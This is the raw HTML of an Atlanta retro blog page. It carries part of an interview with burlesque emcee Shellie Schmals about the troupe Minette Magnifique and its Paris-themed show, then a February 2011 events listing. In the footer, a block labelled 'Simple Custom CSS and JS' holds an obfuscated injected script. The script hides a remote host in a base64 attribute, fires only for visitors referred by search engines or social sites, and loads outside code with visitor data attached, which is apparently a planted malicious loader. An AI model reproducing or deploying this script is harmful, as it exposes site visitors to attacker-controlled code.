<p>Since then, VONschmalhausen has grown into a brand for all my events, performance and projects. When it was time for me to name my burlesque character, Baroness VONschmalhausen seemed the obvious choice. My Baroness VONschmalhausen persona is still me, but bolder with a lot more sparkles. Although I enjoy raunchy and vulgar humor, it never sounds right when I say it. If I were to pick words that describe Baroness: elegance, innocence, sly humor, dirty innuendos with a smile, double entendres with a wink, and poetry with a little slapstick.</p>
<p>&nbsp;</p>
<p><em>For that matter, what’s the origin of Minette Magnifique? Did I hear right that the troupe got started in New Orleans?</em><em><br />
</em><br />
In the rich tradition of vaudeville performers, we rewrote our history. Each performer scribed a bio that speaks to who their characters are, and we did the same thing for the troupe itself. Although we might not come from New Orleans, our spirit lives there.</p>
<p><em>Minette Magnifique, and/or the House of Minette, is a really creative name for a burlesque troupe. Is there a story behind how you selected it?</em><em><br />
</em><br />
Naming Minette Magnifique is an example of how beautifully Madame Willey and I collaborate together. Madame Willey was enthralled with the first name “Minette”, as it has multiple identities as an girl’s name (which means “protector”) and as the French slang for a girl who is all dolled up. We didn’t want to give ourselves the traditional moniker of Minette Burlesque, because we felt it was too restrictive. Being the alliteration junkie that I am, “Magnifique” came to me almost from divine intervention.</p>
<p>I started calling us “The House of Minette” as a way to bring all the performers and members of Minette on stage at the end of a show. The phrase is very grand, invoking images that are regal, with a splash of bordello. Just like us!</p>
<p>&nbsp;</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/02/minette-11-07-10.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-149" title="minette-11 07 10" src="https://www.atlretro.com/wp-content/uploads/2011/02/minette-11-07-10.jpg" alt="" width="576" height="321" srcset="https://www.atlretro.com/wp-content/uploads/2011/02/minette-11-07-10.jpg 576w, https://www.atlretro.com/wp-content/uploads/2011/02/minette-11-07-10-300x167.jpg 300w" sizes="auto, (max-width: 576px) 100vw, 576px" /></a></p>
<p><em><strong>Blast-Off Burlesque </strong>has a wacky pop culture edge and <strong>Dames Aflame</strong> have embraced the showgirl aesthetic. How would you describe Minette Magnifique’s unique niche in the Atlanta burlesque scene?</em></p>
<p>I would describe Minette as theatrical and comical, sexy and sultry, vintage with a contemporary appeal. We love romance, sparkles, glitter, glamour and paying homage to the golden era of performers who graced the burlesque stage, pinup calendars and golden age of the silver screen.</p>
<p><em><em>Minette Magnifique’s Website bills FROM PARIS WITH LOVE as “a romantic, Parisian-inspired evening of musical and magical entertainment.” Can you divulge a little bit about what audiences can expect when it comes both to music and magic?</em></em></p>
<p>Our venue Le Fais do-do, is the perfect setting for us. It sets the mood for the Minette routines – each dancer selects their own music, and each girl was inspired from vintage French music. Expect to see a lot of interaction between the dancers. <a href="https://www.iheartminette.com/members/mimi-de-milo/" target="_blank"><strong>Mimi de Milo</strong></a> and <a href="https://www.iheartminette.com/members/portia-lynn-dahl/" target="_blank"><strong>Portia Lynn Dahl</strong></a> are performing a sister act. <a href="https://www.iheartminette.com/members/vyolet-venom/" target="_blank"><strong>Vyolet Venom</strong></a> will be singing. Expect BIG SMILES, NEW DANCE MOVES and TWIRLING TASSELS!!</p>
<p><em>Would you tantalize us with a sneak preview of your own acts this Friday?</em><em><br />
</em><br />
I’m excited to be performing two routines with our guest emcee, <strong>Mr. Tonguelinguist</strong>, my dear friend and improv co-hort, <strong><a href="https://www.relapsetheatre.com/people/jeff-wisard" target="_blank">Jeff Wisard</a></strong>. I’ll be swept off my feet and into the lap of love!!</p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2011/02/minette-fromparis-web.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-150" title="minette-fromparis-web" src="https://www.atlretro.com/wp-content/uploads/2011/02/minette-fromparis-web.jpg" alt="" width="288" height="445" srcset="https://www.atlretro.com/wp-content/uploads/2011/02/minette-fromparis-web.jpg 288w, https://www.atlretro.com/wp-content/uploads/2011/02/minette-fromparis-web-194x300.jpg 194w" sizes="auto, (max-width: 288px) 100vw, 288px" /></a>What about your emcee persona? How do you get into character and do you script it all out in advance or play it more improv?</em></p>
<p>Getting into character starts a few hours before show time, I’m very much in my head and am pretty quiet. As soon as I hit the stage to greet the audience with my signature phrase “Good evening ladies and lords …,” I’m in there, alive and in the moment. A shot of Jager always helps, too!!</p>
<p>I LOVE writing our shows. Before each dancer performs, I give a little intro that sets the scene for our audience. Since all of our Minette shows are themes, it’s a fun challenge to write something saucy and unique for each dancer, that not only describes their personality but also puts a time and a place on a routine. You can be sexy and just dance, but it’s even sexier to know the inner thoughts of the performer and create the world around them.</p>
<p>My role as Minette emcee is more of a storyteller, so much of it is scripted. Although, I play with the audience and improv as well. Most emcees announce the dancer’s credentials. We decided collectively that we wanted something different and my role has evolved with that. I’m very versatile though, and have emceed for many events without a script or notes – just going off the cuff and enjoying the energy from the audience.</p>
<p><em>Who are the guest performers for this week’s show?</em></p>
<p>We are thrilled to have <strong><a href="https://www.blaircrimminsandthehookers.com/" target="_blank">Blair Crimmins</a></strong>, as our musical guest. He’ll be performing with <strong><a href="https://www.iheartminette.com/members/darcy-lemmonier/" target="_blank">Darcy Lemmonier</a></strong>, as she debuts a new routine. Blair’s music embodies everything that Minette is about: whisking the audience member back to a time where romance prevailed, the music was big and bawdy, and life was, too.</p>
<p>Joining us also will be <strong><a href="https://www.chadsanborn.com/" target="_blank">Chad Sanborn</a></strong>, as our guest magician. Chad’s charisma and creativity provide an added touch that is going to make this show special and different. We’ll also be using Chad throughout the evening to help heighten our storyline.</p>
<p>My guest co-host for our Paris show is Mr. Tonguelinguist, [as noted previously, otherwise known as my improv buddy, Jeff Wisard]. Jeff did a guest spot with us in December as a boy toy and we loved him so much, we asked him back in a larger role! I’m excited to work with Jeff in this new capactiy too. We’ve been improv’ing together for years.</p>
<p><em>What’s next for you and Minette Magnifique?</em><br />
As a troupe, Minette feels very strongly about the importance of giving back to others. In 2010, we participated in benefits for <strong>The Rainbow Center</strong>, <strong>PinUp for Pitbulls</strong>, <strong>Living Walls</strong> and Hurricane Katrina. Our next performance will be Friday, February 18 at <strong><a href="https://www.actors-express.com/cgi-bin/MySQLdb?VIEW=/events/viewone.txt&amp;eventid=852" target="_blank">Carnivale: A Benefit for Actor&#8217;s Express</a></strong>. This is a great opportunity to support the creative endeavours of our peers in the entertainment community.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/02/minette-shellie-a2-web.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-151" title="minette-shellie-a2-web" src="https://www.atlretro.com/wp-content/uploads/2011/02/minette-shellie-a2-web.jpg" alt="" width="288" height="433" srcset="https://www.atlretro.com/wp-content/uploads/2011/02/minette-shellie-a2-web.jpg 288w, https://www.atlretro.com/wp-content/uploads/2011/02/minette-shellie-a2-web-199x300.jpg 199w" sizes="auto, (max-width: 288px) 100vw, 288px" /></a></p>
<p><em><em>When you’re not performing, what else do you do for work and play?</em></em></p>
<p>I can’t gush enough about my job. I work at a fabulous organization, <a href="https://www.artpapers.org" target="_blank"><strong>ART PAPERS</strong></a>, as the director of development + public relations. ART PAPERS exists to provide an independent and accessible forum for ideas on contemporary art. I am coming off the heels of our weekend-long Art Auction fundraiser and am still jonesing on an adrenaline rush.</p>
<p>My heart also belongs to Relapse Theatre. I volunteer my time as director of community affairs  [and] I manage all the social media and community service/social projects that happen within our walls and in the Atlanta area. I’m also lucky enough to perform with <a href="https://https://www.relapsetheatre.com/troupes/2-girls-3-eyes" target="_blank"><strong>2Girls3Eyes</strong></a>, a talented group of improv performers, every Friday night on the Relapse stage.</p>
<p>And I, like, LOVE to shop!!! I&#8217;ve been surrounded by antiques my whole life. As a child, I would frequent garage sales, estate sales and flea markets with my parents looking for gold amongst the ruins. I was fortunate enough to amass a collection of vintage jewelry from the 1920s-1970s called <strong>VINTAGEsparkles by VONschmalhausen</strong> that is available for rental with photo shoots by <a href="https://www.pinupgirlcos.com/" target="_blank"><strong>PinUpGirl! Cosmetics</strong></a> in Grant Park.</p>
<p><em><em><strong>More Secrets About Shellie:</strong></em></em></p>
<p><strong>Favorite Retro Movie:</strong> FREAKS by Tod Browning</p>
<p><strong>Favorite Retro Musicians:</strong> The Beatles, The Shangri-Las</p>
<p><strong>Favorite Retro Song to Dance to:</strong> “Chantilly Lace” by The Big Bopper</p>
<p><strong>Favorite Retro Book:</strong> VALLEY OF THE DOLLS by Jacqueline Susann</p>
<p><strong>Inspirational Burlesque Performers (Vintage Or Present-Day):</strong> Gypsy Rose Lee, Mae West, Bettie Page, Indigo Blue</p>
<p><em>Purchase tickets for FROM PARIS WITH LOVE <a href="https://www.brownpapertickets.com/event/150550" target="_blank">here</a>.</em></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/koolkat/" rel="category tag">Kool Kat of the Week</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/actors-express/" rel="tag">Actor's Express</a>, <a href="https://www.atlretro.com/tag/art-papers/" rel="tag">ART PAPERS</a>, <a href="https://www.atlretro.com/tag/atlanta-burlesque/" rel="tag">Atlanta burlesque</a>, <a href="https://www.atlretro.com/tag/baroness-vonschmalhausen/" rel="tag">Baroness VonSchmalhausen</a>, <a href="https://www.atlretro.com/tag/beatles/" rel="tag">Beatles</a>, <a href="https://www.atlretro.com/tag/bettie-page/" rel="tag">Bettie Page</a>, <a href="https://www.atlretro.com/tag/big-bopper/" rel="tag">Big Bopper</a>, <a href="https://www.atlretro.com/tag/blair-crimmins/" rel="tag">Blair Crimmins</a>, <a href="https://www.atlretro.com/tag/blast-off-burlesque/" rel="tag">Blast-Off Burlesque</a>, <a href="https://www.atlretro.com/tag/burlesque/" rel="tag">burlesque</a>, <a href="https://www.atlretro.com/tag/chad-sanborn/" rel="tag">Chad Sanborn</a>, <a href="https://www.atlretro.com/tag/dames-aflame/" rel="tag">Dames Aflame</a>, <a href="https://www.atlretro.com/tag/darcy-lemmonier/" rel="tag">Darcy Lemmonier</a>, <a href="https://www.atlretro.com/tag/freaks-tod-browning/" rel="tag">Freaks. Tod Browning</a>, <a href="https://www.atlretro.com/tag/grant-park/" rel="tag">Grant Park</a>, <a href="https://www.atlretro.com/tag/gypsy-rose-lee/" rel="tag">Gypsy Rose Lee</a>, <a href="https://www.atlretro.com/tag/indigo-blue/" rel="tag">Indigo Blue</a>, <a href="https://www.atlretro.com/tag/jacqueline-susann/" rel="tag">Jacqueline Susann</a>, <a href="https://www.atlretro.com/tag/jeff-wisard/" rel="tag">Jeff Wisard</a>, <a href="https://www.atlretro.com/tag/kellyn-willey/" rel="tag">Kellyn Willey</a>, <a href="https://www.atlretro.com/tag/le-fais-do-do/" rel="tag">Le Fais do-do</a>, <a href="https://www.atlretro.com/tag/madame-willey/" rel="tag">Madame Willey</a>, <a href="https://www.atlretro.com/tag/mae-west/" rel="tag">Mae West</a>, <a href="https://www.atlretro.com/tag/mimi-de-milo/" rel="tag">Mimi de Milo</a>, <a href="https://www.atlretro.com/tag/minette-magnifique/" rel="tag">Minette Magnifique</a>, <a href="https://www.atlretro.com/tag/pinupgirl-cosmetics/" rel="tag">PinUpGirl! Cosmetics</a>, <a href="https://www.atlretro.com/tag/portia-lynn-dahl/" rel="tag">Portia Lynn Dahl</a>, <a href="https://www.atlretro.com/tag/relapse-theatre/" rel="tag">Relapse Theatre</a>, <a href="https://www.atlretro.com/tag/shangri-las/" rel="tag">Shangri-Las</a>, <a href="https://www.atlretro.com/tag/shellie-schmals/" rel="tag">Shellie Schmals</a>, <a href="https://www.atlretro.com/tag/syrens-of-the-south/" rel="tag">Syrens of the South</a>, <a href="https://www.atlretro.com/tag/valley-of-the-dolls/" rel="tag">Valley of the Dolls</a>, <a href="https://www.atlretro.com/tag/vintagesparkles/" rel="tag">VINTAGEsparkles</a>, <a href="https://www.atlretro.com/tag/vyolet-venom/" rel="tag">Vyolet Venom</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://www.atlretro.com/2011/02/07/this-week-in-retro-atlanta-feb-7-13-2011/">This Week in Retro Atlanta Feb. 7-13, 2011</a></h2>
            Posted on: <strong>Feb 7th, 2011</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p>From vintage Valentines to roses and chocolate, many of the romantic traditions that we take for granted now go right back to the early 20<sup>th</sup> century.  And then there’s always the St. Valentine’s Day Massacre in 1929. With both in mind, this week is dedicated to lovers, but there’s also plenty to do if you’re drinking alone or prefer machine gun etiquette.</p>
<p><em>Monday Feb. 7</em></p>
<p>Tonight is <strong>Big Band Night</strong> with trumpeter/vocalist <strong><a href="https://www.joegransden.com/live/" target="_blank">Joe Gransden</a> </strong>and a smokin’ 16-piece big band playing jazz originals and favorites from Frank Sinatra, Tony Bennett, Count Basie, Ray Charles and more at <a href="https://www.cafe290atlanta.com/" target="_blank"><strong>Café 290</strong></a>. Cover is just $10 and Joe’s special guest tonight is the <strong><a href="https://www.lovettellingtonband.com/" target="_blank">Lovett-Ellington Jazz Ensemble</a></strong>.</p>
<p><em>Tuesday Feb. 8</em></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/02/gate.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-138" title="gate" src="https://www.atlretro.com/wp-content/uploads/2011/02/gate-194x300.jpg" alt="" width="194" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2011/02/gate-194x300.jpg 194w, https://www.atlretro.com/wp-content/uploads/2011/02/gate.jpg 200w" sizes="auto, (max-width: 194px) 100vw, 194px" /></a>It’s too very different nights at the movies at the <a href="https://www.foxtheatre.org/" target="_blank"><strong>Fox</strong></a> and the <strong><a href="https://www.plazaatlanta.com/" target="_blank">Plaza</a></strong>. First at the Fox, the <strong><a href="https://www.ajff.org/" target="_blank">Atlanta Jewish Film Festival</a></strong> opens with <strong><a href="https://www.ajff.org/film/jews-and-baseball-american-love-story" target="_blank">JEWS AND BASEBALL: AN AMERICAN LOVE STORY</a></strong>, a rousing homage to the national pastime which charts the historic and cultural contributions of great Jewish major leaguers such as Sandy Koufax, Hank Greenberg and Yogi Berra. Showtime is 7:30 PM, with a swanky preshow reception for Red Carpet VIP ticket buyers at 5:30. General admission tickets are $10, but kids 18 or under wearing a baseball cap or baseball or softball uniform. Or kids battle nasty, pint-sized demons from a hole in a suburban backyard when <strong><a href="https://site.splatter-cinema.com/" target="_blank">Splatter Cinema</a></strong> goes back to the ‘80s with <strong><a href="https://www.youtube.com/watch?v=ZOX6-Rw5PWc " target="_blank">THE GATE</a></strong> (1987) at the Plaza. The fun starts at 9 with a chance to get your free photo taken in a realistic recreation of a scene from the movie and to check out the merchandise table.  On the musical front, grab your horn and join <strong>Joe Gransden</strong> again in a jazz jam session starting at 9 PM at <a href="https://www.twains.net/" target="_blank">Twain’s</a> in Decatur. <a href="https://www.atlretro.com/2011/02/07/this-week-in-retro-atlanta-feb-7-13-2011/#more-137" class="more-link"></p>
<p>Read the rest of this entry &raquo;</a></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/thisweek/" rel="category tag">This Week in ATLRetro</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/7-stages/" rel="tag">7 Stages</a>, <a href="https://www.atlretro.com/tag/abbey-road/" rel="tag">Abbey Road</a>, <a href="https://www.atlretro.com/tag/atlanta-history-center/" rel="tag">Atlanta History Center</a>, <a href="https://www.atlretro.com/tag/atlanta-jewish-film-festival/" rel="tag">Atlanta Jewish Film Festival</a>, <a href="https://www.atlretro.com/tag/atlanta-symphony-orchestra/" rel="tag">Atlanta Symphony Orchestra</a>, <a href="https://www.atlretro.com/tag/baroness-vonschmalhausen/" rel="tag">Baroness VonSchmalhausen</a>, <a href="https://www.atlretro.com/tag/baseball/" rel="tag">Baseball</a>, <a href="https://www.atlretro.com/tag/beatlemania/" rel="tag">Beatlemania</a>, <a href="https://www.atlretro.com/tag/beatles/" rel="tag">Beatles</a>, <a href="https://www.atlretro.com/tag/big-band/" rel="tag">Big Band</a>, <a href="https://www.atlretro.com/tag/block-party/" rel="tag">Block Party</a>, <a href="https://www.atlretro.com/tag/cafe-290/" rel="tag">Cafe 290</a>, <a href="https://www.atlretro.com/tag/callanwolde/" rel="tag">Callanwolde</a>, <a href="https://www.atlretro.com/tag/colonel-roosevelt/" rel="tag">Colonel Roosevelt</a>, <a href="https://www.atlretro.com/tag/dames-aflame/" rel="tag">Dames Aflame</a>, <a href="https://www.atlretro.com/tag/edmund-morris/" rel="tag">Edmund Morris</a>, <a href="https://www.atlretro.com/tag/fernbank/" rel="tag">Fernbank</a>, <a href="https://www.atlretro.com/tag/fox-theatre/" rel="tag">Fox Theatre</a>, <a href="https://www.atlretro.com/tag/friends-on-ponce/" rel="tag">Friends on Ponce</a>, <a href="https://www.atlretro.com/tag/ghost-riders-car-club/" rel="tag">Ghost Riders Car Club</a>, <a href="https://www.atlretro.com/tag/haus-von-dracul/" rel="tag">Haus Von Dracul</a>, <a href="https://www.atlretro.com/tag/jerry-farbers-side-door/" rel="tag">Jerry Farber's Side Door</a>, <a href="https://www.atlretro.com/tag/jews-and-baseball/" rel="tag">Jews and Baseball</a>, <a href="https://www.atlretro.com/tag/joe-gransden/" rel="tag">Joe Gransden</a>, <a href="https://www.atlretro.com/tag/kodac-harrison/" rel="tag">Kodac Harrison</a>, <a href="https://www.atlretro.com/tag/landmark-diner/" rel="tag">Landmark Diner</a>, <a href="https://www.atlretro.com/tag/le-fais-do-do/" rel="tag">Le Fais do-do</a>, <a href="https://www.atlretro.com/tag/little-5-points-rockstar-orchestra/" rel="tag">Little 5 Points Rockstar Orchestra</a>, <a href="https://www.atlretro.com/tag/little-tree-art-studios/" rel="tag">Little Tree Art Studios</a>, <a href="https://www.atlretro.com/tag/lovett-ellington/" rel="tag">Lovett-Ellington</a>, <a href="https://www.atlretro.com/tag/margaret-mitchell-house/" rel="tag">Margaret Mitchell House</a>, <a href="https://www.atlretro.com/tag/martinis-imax/" rel="tag">Martinis &amp; Imax</a>, <a href="https://www.atlretro.com/tag/michael-brown-quartet/" rel="tag">Michael Brown Quartet</a>, <a href="https://www.atlretro.com/tag/minette-magnifique/" rel="tag">Minette Magnifique</a>, <a href="https://www.atlretro.com/tag/oysterfest/" rel="tag">Oysterfest</a>, <a href="https://www.atlretro.com/tag/paris-on-ponce/" rel="tag">Paris on Ponce</a>, <a href="https://www.atlretro.com/tag/park-tavern/" rel="tag">Park Tavern</a>, <a href="https://www.atlretro.com/tag/paul-mccartney/" rel="tag">Paul McCartney</a>, <a href="https://www.atlretro.com/tag/pho-truc/" rel="tag">Pho Truc</a>, <a href="https://www.atlretro.com/tag/piedmont-park/" rel="tag">Piedmont Park</a>, <a href="https://www.atlretro.com/tag/plaza-theatre/" rel="tag">Plaza Theatre</a>, <a href="https://www.atlretro.com/tag/rail-arts-district/" rel="tag">Rail Arts District</a>, <a href="https://www.atlretro.com/tag/shellie-schmals/" rel="tag">Shellie Schmals</a>, <a href="https://www.atlretro.com/tag/speakeasy-sunday/" rel="tag">Speakeasy Sunday</a>, <a href="https://www.atlretro.com/tag/splatter-cinema/" rel="tag">Splatter Cinema</a>, <a href="https://www.atlretro.com/tag/swing-dancing/" rel="tag">swing dancing</a>, <a href="https://www.atlretro.com/tag/swing-night/" rel="tag">Swing Night</a>, <a href="https://www.atlretro.com/tag/talloolah-love/" rel="tag">Talloolah Love</a>, <a href="https://www.atlretro.com/tag/tango/" rel="tag">tango</a>, <a href="https://www.atlretro.com/tag/the-buggs/" rel="tag">The Buggs</a>, <a href="https://www.atlretro.com/tag/the-gate/" rel="tag">The Gate</a>, <a href="https://www.atlretro.com/tag/the-glenwood/" rel="tag">The Glenwood</a>, <a href="https://www.atlretro.com/tag/theodore-roosevelt/" rel="tag">Theodore Roosevelt</a>, <a href="https://www.atlretro.com/tag/tongo-hiti/" rel="tag">Tongo Hiti</a>, <a href="https://www.atlretro.com/tag/tony-kishman/" rel="tag">Tony Kishman</a>, <a href="https://www.atlretro.com/tag/trader-vics/" rel="tag">Trader Vic's</a></p>
                    </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://www.atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2026 <a href="https://www.atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.atlretro.com/wp-json/wp-statistics/v2","ajaxUrl":"https://www.atlretro.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":187,"search_query":"","signature":"1cb79c998a444562529a4c346cd97a09","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.atlretro.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=7c9b915715","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":187,"search_query":"","signature":"1cb79c998a444562529a4c346cd97a09","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.atlretro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.atlretro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>